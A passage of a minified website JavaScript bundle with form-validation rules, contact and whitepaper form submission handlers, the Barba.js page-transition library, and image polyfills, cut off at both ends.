%{date}",s=n.format(s,{value:this.format(i,t),date:this.format(c,t)}),u.push(s)),!isNaN(f)&&i>f&&(s=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",s=n.format(s,{date:this.format(f,t),value:this.format(i,t)}),u.push(s)),u.length)return n.unique(u)}},{parse:null,format:null}),date:function(i,t){return t=n.extend({},t,{dateOnly:!0}),n.validators.datetime.call(n.validators.datetime,i,t)},format:function(i,t){(n.isString(t)||t instanceof RegExp)&&(t={pattern:t}),t=n.extend({},this.options,t);var s=t.message||this.message||"is invalid",u=t.pattern,c;if(n.isDefined(i)&&(!n.isString(i)||(n.isString(u)&&(u=new RegExp(t.pattern,t.flags)),c=u.exec(i),!c||c[0].length!=i.length)))return s},inclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is not included in the list";return n.format(s,{value:i})}},exclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is restricted";return n.format(s,{value:i})}},email:n.extend(function(i,t){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid email";if(n.isDefined(i)&&(!n.isString(i)||!this.PATTERN.exec(i)))return s},{PATTERN:/^[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z]{2,}$/i}),equality:function(i,t,s,u){if(n.isDefined(i)){n.isString(t)&&(t={attribute:t}),t=n.extend({},this.options,t);var c=t.message||this.message||"is not equal to %{attribute}";if(n.isEmpty(t.attribute)||!n.isString(t.attribute))throw new Error("The attribute must be a non empty string");var f=n.getDeepObjectValue(u,t.attribute),d=t.comparator||function(v,E){return v===E};if(!d(i,f,t,s,u))return n.format(c,{attribute:n.prettify(t.attribute)})}},url:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid url",u=t.schemes||this.schemes||["http","https"],c=t.allowLocal||this.allowLocal||!1;if(!n.isString(i))return s;var f="^(?:(?:"+u.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",d="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";c?d+="?":f+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",f+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+d+")(?::\\d{2,5})?(?:[/?#]\\S*)?$";var v=new RegExp(f,"i");if(!v.exec(i))return s}}},o.formatters={detailed:function(i){return i},flat:n.flattenErrorsToArray,grouped:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=n.flattenErrorsToArray(i[t]);return i},constraint:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=i[t].map(function(s){return s.validator}).sort();return i}},o.exposeModule(o,this,r,a,e)}).call(me,l,h,null)})(Cr,Cr.exports);var Gs=Cr.exports;const bt=_e(Gs);var Xs=Ys,di=!1,dt;typeof document<"u"&&(dt=document.createElement("div"),dt.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',di=!dt.getElementsByTagName("link").length,dt=void 0);var ve={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:di?[1,"X<div>","</div>"]:[0,"",""]};ve.td=ve.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];ve.option=ve.optgroup=[1,'<select multiple="multiple">',"</select>"];ve.thead=ve.tbody=ve.colgroup=ve.caption=ve.tfoot=[1,"<table>","</table>"];ve.polyline=ve.ellipse=ve.polygon=ve.circle=ve.text=ve.line=ve.path=ve.rect=ve.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"];function Ys(h,l){if(typeof h!="string")throw new TypeError("String expected");l||(l=document);var r=/<([\w:]+)/.exec(h);if(!r)return l.createTextNode(h);h=h.replace(/^\s+|\s+$/g,"");var a=r[1];if(a=="body"){var t=l.createElement("html");return t.innerHTML=h,t.removeChild(t.lastChild)}var e=ve[a]||ve._default,o=e[0],n=e[1],i=e[2],t=l.createElement("div");for(t.innerHTML=n+h+i;o--;)t=t.lastChild;if(t.firstChild==t.lastChild)return t.removeChild(t.firstChild);for(var s=l.createDocumentFragment();t.firstChild;)s.appendChild(t.removeChild(t.firstChild));return s}const St=_e(Xs);bt.validators.checked=function(h,l){if(h!==!0)return l.message||"must be checked"};class Ks extends Ke{constructor(r,a={}){super();Q(this,"defaults",{init:!0,group:!1,messageWrapper:'<span class="form-error"></span>',ajax:!0,url:"",emptyFieldsOnComplete:!0,constraints:{"questions[test_email]":{presence:{message:"Please enter your email"},email:{message:"Please enter a valid email address"}},"questions[test_name]":{presence:{message:"Please enter your name"}},"questions[test_message]":{presence:{message:"Please enter your message"}}},headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}});Q(this,"setForm",r=>(this.$form=r,this));Q(this,"addEvents",()=>(this.delegate.on("change","[data-validate]",this.onChange),this.$form.addEventListener("submit",this.onSubmit),this));Q(this,"removeEvents",()=>(this.delegate.off("change","[data-validate]",this.onChange),this.$form.removeEventListener("submit",this.onSubmit),this));Q(this,"onChange",(r,a)=>{r.stopPropagation(),this.showError(a)});Q(this,"showError",r=>{const a=r.getAttribute("name"),e=this.collection.find(n=>n.name===a),o=bt(this.$form,this.options.constraints,{fullMessages:!1})||{};if(this.trigger("form:validating",o),o[a]&&e){this.renderMessage(e,o[a]);return}e&&this.removeError(e)});Q(this,"onSubmit",r=>{r.preventDefault(),!this.validateForm()&&this.postForm()});Q(this,"postForm",()=>{const r=new FormData(this.$form),{emptyFieldsOnComplete:a,url:e}=this.options;rt({method:"post",url:e,data:r,timeout:1e4,headers:{...this.defaults.headers,...this.options.headers}}).then(o=>{log(o),a&&this.$form.reset(),this.trigger("form:success",o)}).catch(o=>{log(o),this.trigger("form:error",o)})});Q(this,"setRules",r=>(this.options.constraints=r,this));Q(this,"setOptions",r=>(this.options={...this.options,...r},this));Q(this,"validateInput",(r,a)=>(this.options.constraints=a,bt.single(r,a)));Q(this,"validateForm",()=>{const{constraints:r}=this.options,a=bt(this.$form,r,{fullMessages:!1});return a?(this.collection.forEach(({$node:e})=>this.showError(e,"submit")),this.trigger("form:errors-on-submit",a)):this.trigger("form:valid-on-submit",a),a});Q(this,"renderMessage",({$message:r,$parent:a,$node:e},o)=>{o[0]!==r.textContent&&(r.textContent="",r.textContent=o[0],ht(a).add("is-error"),ht(e).add("is-error"))});Q(this,"removeError",({$message:r,$parent:a,$node:e})=>{r.textContent="",ht(a).remove("is-error"),ht(e).remove("is-error")});Q(this,"setDelegate",(r=this.$form)=>(this.delegate=new ct(r),this));Q(this,"setupDom",()=>{this.$form.setAttribute("novalidate",!0);const{constraints:r,group:a,messageWrapper:e}=this.options;log(r);for(let o in r){const n=[...this.$form.querySelectorAll("[name='".concat(o,"']"))].map(i=>{const t=a?gt(i,a):i.parentNode,s=t.appendChild(St(e));return i.setAttribute("data-validate",!0),{$node:i,$parent:t,$message:s,name:o,constraints:r[o]}});this.collection=[...this.collection,...n]}return this});Q(this,"initalize",()=>{this.collection=[],this.setDelegate().setupDom().addEvents()});Q(this,"destroy",()=>{this.collection=[],this.removeEvents()});this.$form=r,this.options=qn(this.defaults,a,r,"validationOptions");const e=this.$form.querySelector("[data-validation-rules]");if(e)try{this.options.constraints=JSON.parse(e.innerHTML)}catch(o){log(o)}this.options.init&&this.initalize()}}const Ct=class Ct extends we{constructor(l){super(l),this.validate=new Ks(l,{constraints:Ct.constraints,listenOn:"change",ajax:!0,url:""});const r=document.getElementById("form-message");this.validate.on("form:success",({data:a})=>{const{success:e}=a;e?(l.style.opacity="0",r.appendChild(St("<p>Your message has been sent.</p>"))):r.appendChild(St("<p>An error occurred. Please try again.</p>"))})}};Q(Ct,"constraints",{fromEmail:{presence:{message:"Email is required"},email:{message:"Please enter a valid email address"}},"message[firstName]":{presence:{message:"Please enter your name"}},"message[lastName]":{presence:{message:"Please enter your name"}},"message[phone]":{presence:{message:"Please enter your phone"}},"message[body]":{presence:{message:"Please enter your message"}}});let kr=Ct;class Js extends we{constructor(l){super(l),this.modal=new hi({}),this.modal.open("#modal-1")}}class Qs extends we{constructor(r){super(r);Q(this,"onSubmit",(r,a)=>{r.preventDefault(),console.log(r,a);const e=new FormData(a);rt({method:"post",url:"/actions/d-young-module/default/whitepaper",data:e,timeout:1e4}).then(o=>{const{success:n,message:i,asset:t,assetEpub:s,assetMobi:u,assetDesc:c}=o.data,f=[];t&&f.push('<a class="o-btn o-btn--primary" href="'.concat(t.url,'" target="_blank">Download PDF</a>')),s&&f.push('<a class="o-btn o-btn--primary" href="'.concat(s.url,'" target="_blank">Download ePub</a>')),u&&f.push('<a class="o-btn o-btn--primary" href="'.concat(u.url,'" target="_blank">Download Mobi</a>')),c&&f.push('<div class="modal__description">'.concat(c,"</div>"));const d=f.join(" ");if(n){const v=St('<div class="">\n            <p>'.concat(i,"</p>\n			").concat(d,"\n			</div>"));this.$el.appendChild(v),$(a).remove()}}).catch(o=>{log("error",o)})});Q(this,"events",{"submit form":"onSubmit"});this.$el.querySelector(".o-form")}}const pi=Object.freeze(Object.defineProperty({__proto__:null,Aside:js,CtaForm:kr,Header:Xi,Home:qs,HomeSections:Bs,Language:Us,Map:Hs,NewsletterModal:$s,RedirectModal:Js,ScrollManager:Rs,Search:ls,SearchMobile:us,SectorSvg:Vs,Share:Ns,Slider:Cs,Whitepaper:Qs},Symbol.toStringTag,{value:"Module"}));var vi={exports:{}};(function(h,l){(function(a,e){h.exports=e()})(me,function(){return function(r){var a={};function e(o){if(a[o])return a[o].exports;var n=a[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}return e.m=r,e.c=a,e.p="http://localhost:8080/dist",e(0)}([function(r,a,e){typeof Promise!="function"&&(window.Promise=e(1));var o={version:"1.0.0",BaseTransition:e(4),BaseView:e(6),BaseCache:e(8),Dispatcher:e(7),HistoryManager:e(9),Pjax:e(10),Prefetch:e(13),Utils:e(5)};r.exports=o},function(r,a,e){(function(o){(function(n){var i=setTimeout;function t(){}var s=typeof o=="function"&&o||function(y){i(y,0)},u=function(p){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",p)};function c(y,p){return function(){y.apply(p,arguments)}}function f(y){if(typeof this!="object")throw new TypeError("Promises must be constructed via new");if(typeof y!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],b(y,this)}function d(y,p){for(;y._state===3;)y=y._value;if(y._state===0){y._deferreds.push(p);return}y._handled=!0,s(function(){var _=y._state===1?p.onFulfilled:p.onRejected;if(_===null){(y._state===1?v:E)(p.promise,y._value);return}var w;try{w=_(y._value)}catch(C){E(p.promise,C);return}v(p.promise,w)})}function v(y,p){try{if(p===y)throw new TypeError("A promise cannot be resolved with itself.");if(p&&(typeof p=="object"||typeof p=="function")){var _=p.then;if(p instanceof f){y._state=3,y._value=p,m(y);return}else if(typeof _=="function"){b(c(_,p),y);return}}y._state=1,y._value=p,m(y)}catch(w){E(y,w)}}function E(y,p){y._state=2,y._value=p,m(y)}function m(y){y._state===2&&y._deferreds.length===0&&s(function(){y._handled||u(y._value)});for(var p=0,_=y._deferreds.length;p<_;p++)d(y,y._deferreds[p]);y._deferreds=null}function g(y,p,_){this.onFulfilled=typeof y=="function"?y:null,this.onRejected=typeof p=="function"?p:null,this.promise=_}function b(y,p){var _=!1;try{y(function(w){_||(_=!0,v(p,w))},function(w){_||(_=!0,E(p,w))})}catch(w){if(_)return;_=!0,E(p,w)}}f.prototype.catch=function(y){return this.then(null,y)},f.prototype.then=function(y,p){var _=new this.constructor(t);return d(this,new g(y,p,_)),_},f.all=function(y){var p=Array.prototype.slice.call(y);return new f(function(_,w){if(p.length===0)return _([]);var C=p.length;function S(I,z){try{if(z&&(typeof z=="object"||typeof z=="function")){var W=z.then;if(typeof W=="function"){W.call(z,function(R){S(I,R)},w);return}}p[I]=z,--C===0&&_(p)}catch(R){w(R)}}for(var k=0;k<p.length;k++)S(k,p[k])})},f.resolve=function(y){return y&&typeof y=="object"&&y.constructor===f?y:new f(function(p){p(y)})},f.reject=function(y){return new f(function(p,_){_(y)})},f.race=function(y){return new f(function(p,_){for(var w=0,C=y.length;w<C;w++)y[w].then(p,_)})},f._setImmediateFn=function(p){s=p},f._setUnhandledRejectionFn=function(p){u=p},typeof r<"u"&&r.exports?r.exports=f:n.Promise||(n.Promise=f)})(this)}).call(a,e(2).setImmediate)},function(r,a,e){(function(o,n){var i=e(3).nextTick,t=Function.prototype.apply,s=Array.prototype.slice,u={},c=0;a.setTimeout=function(){return new f(t.call(setTimeout,window,arguments),clearTimeout)},a.setInterval=function(){return new f(t.call(setInterval,window,arguments),clearInterval)},a.clearTimeout=a.clearInterval=function(d){d.close()};function f(d,v){this._id=d,this._clearFn=v}f.prototype.unref=f.prototype.ref=function(){},f.prototype.close=function(){this._clearFn.call(window,this._id)},a.enroll=function(d,v){clearTimeout(d._idleTimeoutId),d._idleTimeout=v},a.unenroll=function(d){clearTimeout(d._idleTimeoutId),d._idleTimeout=-1},a._unrefActive=a.active=function(d){clearTimeout(d._idleTimeoutId);var v=d._idleTimeout;v>=0&&(d._idleTimeoutId=setTimeout(function(){d._onTimeout&&d._onTimeout()},v))},a.setImmediate=typeof o=="function"?o:function(d){var v=c++,E=arguments.length<2?!1:s.call(arguments,1);return u[v]=!0,i(function(){u[v]&&(E?d.apply(null,E):d.call(null),a.clearImmediate(v))}),v},a.clearImmediate=typeof n=="function"?n:function(d){delete u[d]}}).call(a,e(2).setImmediate,e(2).clearImmediate)},function(r,a){var e=r.exports={},o,n;(function(){try{o=setTimeout}catch(E){o=function(){throw new Error("setTimeout is not defined")}}try{n=clearTimeout}catch(E){n=function(){throw new Error("clearTimeout is not defined")}}})();var i=[],t=!1,s,u=-1;function c(){!t||!s||(t=!1,s.length?i=s.concat(i):u=-1,i.length&&f())}function f(){if(!t){var E=o(c);t=!0;for(var m=i.length;m;){for(s=i,i=[];++u<m;)s&&s[u].run();u=-1,m=i.length}s=null,t=!1,n(E)}}e.nextTick=function(E){var m=new Array(arguments.length-1);if(arguments.length>1)for(var g=1;g<arguments.length;g++)m[g-1]=arguments[g];i.push(new d(E,m)),i.length===1&&!t&&o(f,0)};function d(E,m){this.fun=E,this.array=m}d.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={};function v(){}e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.binding=function(E){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(E){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(r,a,e){var o=e(5),n={oldContainer:void 0,newContainer:void 0,newContainerLoading:void 0,extend:function(i){return o.extend(this,i)},init:function(i,t){var s=this;return this.oldContainer=i,this._newContainerPromise=t,this.deferred=o.deferred(),this.newContainerReady=o.deferred(),this.newContainerLoading=this.newContainerReady.promise,this.start(),this._newContainerPromise.then(function(u){s.newContainer=u,s.newContainerReady.resolve()}),this.deferred.promise},done:function(){this.oldContainer.parentNode.removeChild(this.oldContainer),this.newContainer.style.visibility="visible",this.deferred.resolve()},start:function(){}};r.exports=n},function(r,a){var e={getCurrentUrl:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search},cleanLink:function(o){return o.replace(/#.*/,"")},xhrTimeout:5e3,xhr:function(o){var n=this.deferred(),i=new XMLHttpRequest;return i.onreadystatechange=function(){if(i.readyState===4)return i.status===200?n.resolve(i.responseText):n.reject(new Error("xhr: HTTP code is not 200"))},i.ontimeout=function(){return n.reject(new Error("xhr: Timeout exceeded"))},i.open("GET",o),i.timeout=this.xhrTimeout,i.setRequestHeader("x-barba","yes"),i.send(),n.promise},extend:function(o,n){var i=Object.create(o);for(var t in n)n.hasOwnProperty(t)&&(i[t]=n[t]);return i},deferred:function(){return new function(){this.resolve=null,this.reject=null,this.promise=new Promise((function(o,n){this.resolve=o,this.reject=n}).bind(this))}},getPort:function(o){var n=typeof o<"u"?o:window.location.port,i=window.location.protocol;if(n!="")return parseInt(n);if(i==="http:")return 80;if(i==="https:")return 443}};r.exports=e},function(r,a,e){var o=e(7),n=e(5),i={namespace:null,extend:function(t){return n.extend(this,t)},init:function(){var t=this;o.on("initStateChange",function(s,u){u&&u.namespace===t.namespace&&t.onLeave()}),o.on("newPageReady",function(s,u,c){t.container=c,s.namespace===t.namespace&&t.onEnter()}),o.on("transitionCompleted",function(s,u){s.namespace===t.namespace&&t.onEnterCompleted(),u&&u.namespace===t.namespace&&t.onLeaveCompleted()})},onEnter:function(){},onEnterCompleted:function(){},onLeave:function(){},onLeaveCompleted:function(){}};r.exports=i},function(r,a){var e={events:{},on:function(o,n){this.events[o]=this.events[o]||[],this.events[o].push(n)},off:function(o,n){o in this.events&&this.events[o].splice(this.events[o].indexOf(n),1)},trigger:function(o){if(o in this.events)for(var n=0;n<this.events[o].length;n++)this.events[o][n].apply(this,Array.prototype.slice.call(arguments,1))}};r.exports=e},function(r,a,e){var o=e(5),n={data:{},extend:function(i){return o.extend(this,i)},set:function(i,t){this.data[i]=t},get:function(i){return this.data[i]},reset:function(){this.data={}}};r.exports=n},function(r,a){var e={history:[],add:function(o,n){n||(n=void 0),this.history.push({url:o,namespace:n})},currentStatus:function(){return this.history[this.history.length-1]},prevStatus:function(){var o=this.history;return o.length<2?null:o[o.length-2]}};r.exports=e},function(r,a,e){var o=e(5),n=e(7),i=e(11),t=e(8),s=e(9),u=e(12),c={Dom:u,History:s,Cache:t,cacheEnabled:!0,transitionProgress:!1,ignoreClassLink:"no-barba",start:function(){this.init()},init:function(){var f=this.Dom.getContainer(),d=this.Dom.getWrapper();d.setAttribute("aria-live","polite"),this.History.add(this.getCurrentUrl(),this.Dom.getNamespace(f)),n.trigger("initStateChange",this.History.currentStatus()),n.trigger("newPageReady",this.History.currentStatus(),{},f,this.Dom.currentHTML),n.trigger("transitionCompleted",this.History.currentStatus()),this.bindEvents()},bindEvents:function(){document.addEventListener("click",this.onLinkClick.bind(this)),window.addEventListener("popstate",this.onStateChange.bind(this))},getCurrentUrl:function(){return o.cleanLink(o.getCurrentUrl())},goTo:function(f){window.history.pushState(null,null,f),this.onStateChange()},forceGoTo:function(f){window.location=f},load:function(f){var d=o.deferred(),v=this,E;return E=this.Cache.get(f),E||(E=o.xhr(f),this.Cache.set(f,E)),E.then(function(m){var g=v.Dom.parseResponse(m);v.Dom.putContainer(g),v.cacheEnabled||v.Cache.reset(),d.resolve(g)},function(){v.forceGoTo(f),d.reject()}),d.promise},getHref:function(f){if(f){if(f.getAttribute&&typeof f.getAttribute("xlink:href")=="string")return f.getAttribute("xlink:href");if(typeof f.href=="string")return f.href}},onLinkClick:function(f){for(var d=f.target;d&&!this.getHref(d);)d=d.parentNode;if(this.preventCheck(f,d)){f.stopPropagation(),f.preventDefault(),n.trigger("linkClicked",d,f);var v=this.getHref(d);this.goTo(v)}},preventCheck:function(f,d){if(!window.history.pushState)return!1;var v=this.getHref(d);return!(!d||!v||f.which>1||f.metaKey||f.ctrlKey||f.shiftKey||f.altKey||d.target&&d.target==="_blank"||window.location.protocol!==d.protocol||window.location.hostname!==d.hostname||o.getPort()!==o.getPort(d.port)||v.indexOf("#")>-1||d.getAttribute&&typeof d.getAttribute("download")=="string"||o.cleanLink(v)==o.cleanLink(location.href)||d.classList.contains(this.ignoreClassLink))},getTransition:function(){return i},onStateChange:function(){var f=this.getCurrentUrl();if(this.transitionProgress&&this.forceGoTo(f),this.History.currentStatus().url===f)return!1;this.History.add(f);var d=this.load(f),v=Object.create(this.getTransition());this.transitionProgress=!0,n.trigger("initStateChange",this.History.currentStatus(),this.History.prevStatus());var E=v.init(this.Dom.getContainer(),d);d.then(this.onNewContainerLoaded.bind(this)),E.then(this.onTransitionEnd.bind(this))},onNewContainerLoaded:function(f){var d=this.History.currentStatus();d.namespace=this.Dom.getNamespace(f),n.trigger("newPageReady",this.History.currentStatus(),this.History.prevStatus(),f,this.Dom.currentHTML)},onTransitionEnd:function(){this.transitionProgress=!1,n.trigger("transitionCompleted",this.History.currentStatus(),this.History.prevStatus())}};r.exports=c},function(r,a,e){var o=e(4),n=o.extend({start:function(){this.newContainerLoading.then(this.finish.bind(this))},finish:function(){document.body.scrollTop=0,this.done()}});r.exports=n},function(r,a){var e={dataNamespace:"namespace",wrapperId:"barba-wrapper",containerClass:"barba-container",currentHTML:document.documentElement.innerHTML,parseResponse:function(o){this.currentHTML=o;var n=document.createElement("div");n.innerHTML=o;var i=n.querySelector("title");return i&&(document.title=i.textContent),this.getContainer(n)},getWrapper:function(){var o=document.getElementById(this.wrapperId);if(!o)throw new Error("Barba.js: wrapper not found!");return o},getContainer:function(o){if(o||(o=document.body),!o)throw new Error("Barba.js: DOM not ready!");var n=this.parseContainer(o);if(n&&n.jquery&&(n=n[0]),!n)throw new Error("Barba.js: no container found");return n},getNamespace:function(o){return o&&o.dataset?o.dataset[this.dataNamespace]:o?o.getAttribute("data-"+this.dataNamespace):null},putContainer:function(o){o.style.visibility="hidden";var n=this.getWrapper();n.appendChild(o)},parseContainer:function(o){return o.querySelector("."+this.containerClass)}};r.exports=e},function(r,a,e){var o=e(5),n=e(10),i={ignoreClassLink:"no-barba-prefetch",init:function(){if(!window.history.pushState)return!1;document.body.addEventListener("mouseover",this.onLinkEnter.bind(this)),document.body.addEventListener("touchstart",this.onLinkEnter.bind(this))},onLinkEnter:function(t){for(var s=t.target;s&&!n.getHref(s);)s=s.parentNode;if(!(!s||s.classList.contains(this.ignoreClassLink))){var u=n.getHref(s);if(n.preventCheck(t,s)&&!n.Cache.get(u)){var c=o.xhr(u);n.Cache.set(u,c)}}}};r.exports=i}])})})(vi);var Ar=vi.exports;Ar.BaseTransition.extend({start:function(){const{App:h}=this;Promise.all([this.newContainerLoading,this.fadeOut()]).then(this.finish.bind(this,h)).catch(l=>{log(l)})},fadeOut:function(){return $(this.oldContainer).animate({opacity:0}).promise()},finish:function(h){h.unmount().update(this.newContainer,!1),this.$newContainer=$(this.newContainer),$(this.oldContainer).hide(),this.$newContainer.css({visibility:"visible",opacity:0});const l=this;this.$newContainer.animate({opacity:1},400,function(){l.done()})}});/*! npm.im/object-fit-images 3.2.4 */var He="bfred-it:object-fit-images",Zs=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,Qe=typeof Image>"u"?{style:{"object-position":1}}:new Image,mi="object-fit"in Qe.style,Nr="object-position"in Qe.style,ea="background-size"in Qe.style,ta=typeof Qe.currentSrc=="string",xt=Qe.getAttribute,nt=Qe.setAttribute,Dn=!1;function ra(h,l){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+h+"' height='"+l+"'%3E%3C/svg%3E"}function na(h){if(h.srcset&&!ta&&window.picturefill){var l=window.picturefill._;(!h[l.ns]||!h[l.ns].evaled)&&l.fillImg(h,{reselect:!0}),h[l.ns].curSrc||(h[l.ns].supported=!1,l.fillImg(h,{reselect:!0})),h.currentSrc=h[l.ns].curSrc||h.src}}function ia(h){for(var l=getComputedStyle(h).fontFamily,r,a={};(r=Zs.exec(l))!==null;)a[r[1]]=r[2];return a}function In(h,l,r){var a=ra(l||1,r||0);xt.call(h,"src")!==a&&nt.call(h,"src",a)}function Lr(h,l){h.naturalWidth?l(h):setTimeout(Lr,100,h,l)}function gi(h){var l=ia(h),r=h[He];if(l["object-fit"]=l["object-fit"]||"fill",!(!r.img&&(l["object-fit"]==="fill"||!r.skipTest&&mi&&!l["object-position"]))){if(!r.img){r.img=new Image(h.width,h.height),r.img.srcset=xt.call(h,"data-ofi-srcset")||h.srcset,r.img.src=xt.call(h,"data-ofi-src")||h.src,nt.call(h,"data-ofi-src",h.src),h.srcset&&nt.call(h,"data-ofi-srcset",h.srcset),In(h,h.naturalWidth||h.width,h.naturalHeight||h.height),h.srcset&&(h.srcset="");try{oa(h)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}na(r.img),h.style.backgroundImage='url("'+(r.img.currentSrc||r.img.src).replace(/"/g,'\\"')+'")',h.style.backgroundPosition=l["object-position"]||"center",h.style.backgroundRepeat="no-repeat",h.style.backgroundOrigin="content-box",/scale-down/.test(l["object-fit"])?Lr(r.img,function(){r.img.naturalWidth>h.width||r.img.naturalHeight>h.height?h.style.backgroundSize="contain":h.style.backgroundSize="auto"}):h.style.backgroundSize=l["object-fit"].replace("none","auto").replace("fill","100% 100%"),Lr(r.img,function(a){In(h,a.naturalWidth,a.naturalHeight)})}}function oa(h){var l={get:function(a){return h[He].img[a||"src"]},set:function(a,e){return h[He].img[e||"src"]=a,nt.call(h,"data-ofi-"+e,a),gi(h),a}};Object.defineProperty(h,"src",l),Object.defineProperty(h,"currentSrc",{get:function(){return l.get("currentSrc")}}),Object.defineProperty(h,"srcset",{get:function(){return l.get("srcset")},set:function(r){return l.set(r,"srcset")}})}function sa(){function h(l,r){return l[He]&&l[He].img&&(r==="src"||r==="srcset")?l[He].img:l}Nr||(HTMLImageElement.prototype.getAttribute=function(l){return xt.call(h(this,l),l)},HTMLImageElement.prototype.setAttribute=function(l,r){return nt.call(h(this,l),l,String(r))})}function it(h,l){var r=!Dn&&!h;if(l=l||{},h=h||"img",Nr&&!l.skipTest||!ea)return!1;h==="img"?h=document.getElementsByTagName("img"):typeof h=="string"?h=document.querySelectorAll(h):"length"in h||(h=[h]);for(var a=0;a<h.length;a++)h[a][He]=h[a][He]||{skipTest:l.skipTest},gi(h[a]);r&&(document.body.addEventListener("load",function(e){e.target.tagName==="IMG"&&it(e.target,{skipTest:l.skipTest})},!0),Dn=!0,h="img"),l.watchMQ&&window.addEventListener("resize",it.bind(null,h,{skipTest:l.skipTest}))}it.supportsObjectFit=mi;it.supportsObjectPosition=Nr;sa();var aa=it;const la=_e(aa);Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(h){console.log("matches",this);for(var l=(this.document||this.ownerDocument).querySelectorAll(h),r=l.length;--r>=0&&l.item(r)!==this;);return r>-1});var yi={exports:{}};(function(h){(function(l,r){var a=r(l,l.document);l.lazySizes=a,h.exports&&(h.exports=a)})(window,function(r,a){if(a.getElementsByClassName){var e,o,n=a.documentElement,i=r.Date,t=r.HTMLPictureElement,s="addEventListener",u="getAttribute",c=r[s],f=r.setTimeout,d=r.requestAnimationFrame||f,v=r.requestIdleCallback,E=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},b=Array.prototype.forEach,y=function(F,D){return g[D]||(g[D]=new RegExp("(\\s|^)"+D+"(\\s|$)")),g[D].test(F[u]("class")||"")&&g[D]},p=function(F,D){y(F,D)||F.setAttribute("class",(F[u]("class")||"").trim()+" "+D)},_=function(F,D){var H;(H=y(F,D))&&F.setAttribute("class",(F[u]("class")||"").replace(H," "))},w=function(F,D,H){var J=H?s:"removeEventListener";H&&w(F,D),m.forEach(function(ee){F[J](ee,D)})},C=function(F,D,H,J,ee){var q=a.createEvent("Event");return H||(H={}),H.instance=e,q.initEvent(D,!J,!ee),q.detail=H,F.dispatchEvent(q),q},S=function(F,D){var H;!t&&(H=r.picturefill||o.pf)?(D&&D.src&&!F[u]("srcset")&&F.setAttribute("srcset",D.src),H({reevaluate:!0,elements:[F]})):D&&D.src&&(F.src=D.src)},k=function(F,D){return(getComputedStyle(F,null)||{})[D]},I=function(F,D,H){for(H=H||F.offsetWidth;H<o.minSize&&D&&!F._lazysizesWidth;)H=D.offsetWidth,D=D.parentNode;return H},z=function(){var F,D,H=[],J=[],ee=H,q=function(){var te=ee;for(ee=H.length?J:H,F=!0,D=!1;te.length;)te.shift()();F=!1},U=function(te,ie){F&&!ie?te.apply(this,arguments):(ee.push(te),D||(D=!0,(a.hidden?f:d)(q)))};return U._lsFlush=q,U}(),W=function(F,D){return D?function(){z(F)}:function(){var H=this,J=arguments;z(function(){F.apply(H,J)})}},R=function(F){var D,H=0,J=o.throttleDelay,ee=o.ricTimeout,q=function(){D=!1,H=i.now(),F()},U=v&&ee>49?function(){v(q,{timeout:ee}),ee!==o.ricTimeout&&(ee=o.ricTimeout)}:W(function(){f(q)},!0);return function(te){var ie;(te=te===!0)&&(ee=33),!D&&(D=!0,ie=J-(i.now()-H),ie<0&&(ie=0),te||ie<9?U():f(U,ie))}},ne=function(F){var D,H,J=99,ee=function(){D=null,F()},q=function(){var U=i.now()-H;U<J?f(q,J-U):(v||ee)(ee)};return function(){H=i.now(),D||(D=f(q,J))}};(function(){var 